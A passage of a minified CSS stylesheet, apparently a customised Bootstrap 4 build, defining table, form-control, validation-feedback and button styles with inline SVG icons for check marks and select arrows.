-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.table{width:100%;margin-bottom:1rem;color:#333}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#333;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#c6c6c6}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#959595}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#b9b9b9}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#fdfdfd}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#fbfbfb}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#f0f0f0}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#8fd19e}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ebb8cc}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#da7aa1}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#e5a4be}.table-danger,.table-danger>td,.table-danger>th{background-color:#f2b8b8}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#e87a7a}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#eea2a2}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c6c6}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#959595}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9b9b9}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:hsla(0,0%,100%,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1em + 1.5rem + 4px);padding:.75rem 1.25rem;font-size:.875rem;font-weight:300;line-height:1;color:#333;background-color:#fff;background-clip:padding-box;border:2px solid #3c3c3c;border-radius:0;-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{-webkit-transition:none;-o-transition:none;transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #333}.form-control:focus{color:#333;background-color:#fff;border-color:#bebebe;outline:0;-webkit-box-shadow:0 0 0 3px hsla(0,0%,49.4%,.25);box-shadow:0 0 0 3px hsla(0,0%,49.4%,.25)}.form-control::-webkit-input-placeholder{color:#7e7e7e;opacity:1}.form-control::-moz-placeholder{color:#7e7e7e;opacity:1}.form-control::-ms-input-placeholder{color:#7e7e7e;opacity:1}.form-control::placeholder{color:#7e7e7e;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none}select.form-control:focus::-ms-value{color:#333;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.75rem + 2px);padding-bottom:calc(.75rem + 2px);margin-bottom:0;font-size:inherit;line-height:1}.col-form-label-lg{padding-top:calc(1.125rem + 2px);padding-bottom:calc(1.125rem + 2px);font-size:.875rem;line-height:1}.col-form-label-sm{padding-top:calc(.45rem + 2px);padding-bottom:calc(.45rem + 2px);font-size:.875rem;line-height:1.2}.form-control-plaintext{display:block;width:100%;padding:.75rem 0;margin-bottom:0;font-size:.875rem;line-height:1;color:#333;background-color:transparent;border:solid transparent;border-width:2px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.2em + .9rem + 4px);padding:.45rem .5rem;font-size:.875rem;line-height:1.2;border-radius:0}.form-control-lg{height:calc(1em + 2.25rem + 4px);padding:1.125rem 1rem;font-size:.875rem;line-height:1;border-radius:0}select.form-control[multiple],select.form-control[size],textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-10px;margin-left:-10px}.form-row>.col,.form-row>[class*=col-]{padding-right:10px;padding-left:10px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.6;color:#fff;background-color:rgba(40,167,69,.9);border-radius:0}.form-row>.col>.valid-tooltip,.form-row>[class*=col-]>.valid-tooltip{left:10px}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#28a745;padding-right:calc(1em + 1.5rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.25em + .375rem) center;background-size:calc(.5em + .75rem) calc(.5em + .75rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;-webkit-box-shadow:0 0 0 3px rgba(40,167,69,.25);box-shadow:0 0 0 3px rgba(40,167,69,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1em + 1.5rem);background-position:top calc(.25em + .375rem) right calc(.25em + .375rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#28a745;padding-right:calc(.75em + 3.375rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") right 1.25rem center/8px 10px no-repeat,#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") center right 2.25rem/calc(.5em + .75rem) calc(.5em + .75rem) no-repeat}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;-webkit-box-shadow:0 0 0 3px rgba(40,167,69,.25);box-shadow:0 0 0 3px rgba(40,167,69,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{border-color:#28a745}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{border-color:#34ce57;background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 3px rgba(40,167,69,.25);box-shadow:0 0 0 3px rgba(40,167,69,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;-webkit-box-shadow:0 0 0 3px rgba(40,167,69,.25);box-shadow:0 0 0 3px rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#d20000}.invalid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.6;color:#fff;background-color:rgba(210,0,0,.9);border-radius:0}.form-row>.col>.invalid-tooltip,.form-row>[class*=col-]>.invalid-tooltip{left:10px}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#d20000;padding-right:calc(1em + 1.5rem);background-image:none;background-repeat:no-repeat;background-position:right calc(.25em + .375rem) center;background-size:calc(.5em + .75rem) calc(.5em + .75rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#d20000;-webkit-box-shadow:0 0 0 3px rgba(210,0,0,.25);box-shadow:0 0 0 3px rgba(210,0,0,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1em + 1.5rem);background-position:top calc(.25em + .375rem) right calc(.25em + .375rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#d20000;padding-right:calc(.75em + 3.375rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") right 1.25rem center/8px 10px no-repeat,#fff none center right 2.25rem/calc(.5em + .75rem) calc(.5em + .75rem) no-repeat}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#d20000;-webkit-box-shadow:0 0 0 3px rgba(210,0,0,.25);box-shadow:0 0 0 3px rgba(210,0,0,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#d20000}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#d20000}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before{border-color:#d20000}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{border-color:#ff0606;background-color:#ff0606}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 3px rgba(210,0,0,.25);box-shadow:0 0 0 3px rgba(210,0,0,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#d20000}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#d20000;-webkit-box-shadow:0 0 0 3px rgba(210,0,0,.25);box-shadow:0 0 0 3px rgba(210,0,0,.25)}.form-inline{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.form-inline .form-group,.form-inline label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;align-items:center;margin-bottom:0}.form-inline .form-group{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;-ms-flex-negative:0;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:500;color:#333;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:2px solid transparent;padding:.75rem 1.25rem;font-size:.875rem;line-height:1;border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{-webkit-transition:none;-o-transition:none;transition:none}}.btn:hover{color:#333;text-decoration:none}.btn.focus,.btn:focus{outline:0;-webkit-box-shadow:0 0 0 3px hsla(0,0%,49.4%,.25);box-shadow:0 0 0 3px hsla(0,0%,49.4%,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#333;border-color:#333}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#202020;border-color:#1a1a1a}.btn-primary.focus,.btn-primary:focus{-webkit-box-shadow:0 0 0 3px rgba(82,82,82,.5);box-shadow:0 0 0 3px rgba(82,82,82,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#333;border-color:#333}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#1a1a1a;border-color:#131313}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(82,82,82,.5);box-shadow:0 0 0 3px rgba(82,82,82,.5)}.btn-secondary{color:#212529;background-color:#f7f7f7;border-color:#f7f7f7}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover{color:#212529;background-color:#e4e4e4;border-color:#dedede}.btn-secondary.focus,.btn-secondary:focus{-webkit-box-shadow:0 0 0 3px rgba(215,216,216,.5);box-shadow:0 0 0 3px rgba(215,216,216,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#212529;background-color:#f7f7f7;border-color:#f7f7f7}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#212529;background-color:#dedede;border-color:#d7d7d7}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(215,216,216,.5);box-shadow:0 0 0 3px rgba(215,216,216,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{-webkit-box-shadow:0 0 0 3px rgba(72,180,97,.5);box-shadow:0 0 0 3px rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(72,180,97,.5);box-shadow:0 0 0 3px rgba(72,180,97,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{-webkit-box-shadow:0 0 0 3px rgba(58,176,195,.5);box-shadow:0 0 0 3px rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(58,176,195,.5);box-shadow:0 0 0 3px rgba(58,176,195,.5)}.btn-warning{color:#fff;background-color:#b8004a;border-color:#b8004a}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#fff;background-color:#92003b;border-color:#850035}.btn-warning.focus,.btn-warning:focus{-webkit-box-shadow:0 0 0 3px rgba(195,38,101,.5);box-shadow:0 0 0 3px rgba(195,38,101,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#fff;background-color:#b8004a;border-color:#b8004a}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#fff;background-color:#850035;border-color:#780030}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(195,38,101,.5);box-shadow:0 0 0 3px rgba(195,38,101,.5)}.btn-danger{color:#fff;background-color:#d20000;border-color:#d20000}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#ac0000;border-color:#9f0000}.btn-danger.focus,.btn-danger:focus{-webkit-box-shadow:0 0 0 3px rgba(217,38,38,.5);box-shadow:0 0 0 3px rgba(217,38,38,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#d20000;border-color:#d20000}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#9f0000;border-color:#920000}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(217,38,38,.5);box-shadow:0 0 0 3px rgba(217,38,38,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light.focus,.btn-light:focus,.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{-webkit-box-shadow:0 0 0 3px rgba(216,217,219,.5);box-shadow:0 0 0 3px rgba(216,217,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(216,217,219,.5);box-shadow:0 0 0 3px rgba(216,217,219,.5)}.btn-dark{color:#fff;background-color:#333;border-color:#333}.btn-dark.focus,.btn-dark:focus,.btn-dark:hover{color:#fff;background-color:#202020;border-color:#1a1a1a}.btn-dark.focus,.btn-dark:focus{-webkit-box-shadow:0 0 0 3px rgba(82,82,82,.5);box-shadow:0 0 0 3px rgba(82,82,82,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#333;border-color:#333}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1a1a1a;border-color:#131313}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(82,82,82,.5);box-shadow:0 0 0 3px rgba(82,82,82,.5)}.btn-outline-primary{color:#333;border-color:#333}.btn-outline-primary:hover{color:#fff;background-color:#333;border-color:#333}.btn-outline-primary.focus,.btn-outline-primary:focus{-webkit-box-shadow:0 0 0 3px rgba(51,51,51,.5);box-shadow:0 0 0 3px rgba(51,51,51,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#333;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#333;border-color:#333}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(51,51,51,.5);box-shadow:0 0 0 3px rgba(51,51,51,.5)}.btn-outline-secondary{color:#f7f7f7;border-color:#f7f7f7}.btn-outline-secondary:hover{color:#212529;background-color:#f7f7f7;border-color:#f7f7f7}.btn-outline-secondary.focus,.btn-outline-secondary:focus{-webkit-box-shadow:0 0 0 3px hsla(0,0%,96.9%,.5);box-shadow:0 0 0 3px hsla(0,0%,96.9%,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#f7f7f7;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#212529;background-color:#f7f7f7;border-color:#f7f7f7}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px hsla(0,0%,96.9%,.5);box-shadow:0 0 0 3px hsla(0,0%,96.9%,.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{-webkit-box-shadow:0 0 0 3px rgba(40,167,69,.5);box-shadow:0 0 0 3px rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(40,167,69,.5);box-shadow:0 0 0 3px rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{-webkit-box-shadow:0 0 0 3px rgba(23,162,184,.5);box-shadow:0 0 0 3px rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(23,162,184,.5);box-shadow:0 0 0 3px rgba(23,162,184,.5)}.btn-outline-warning{color:#b8004a;border-color:#b8004a}.btn-outline-warning:hover{color:#fff;background-color:#b8004a;border-color:#b8004a}.btn-outline-warning.focus,.btn-outline-warning:focus{-webkit-box-shadow:0 0 0 3px rgba(184,0,74,.5);box-shadow:0 0 0 3px rgba(184,0,74,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#b8004a;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#fff;background-color:#b8004a;border-color:#b8004a}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(184,0,74,.5);box-shadow:0 0 0 3px rgba(184,0,74,.5)}.btn-outline-danger{color:#d20000;border-color:#d20000}.btn-outline-danger:hover{color:#fff;background-color:#d20000;border-color:#d20000}.btn-outline-danger.focus,.btn-outline-danger:focus{-webkit-box-shadow:0 0 0 3px rgba(210,0,0,.5);box-shadow:0 0 0 3px 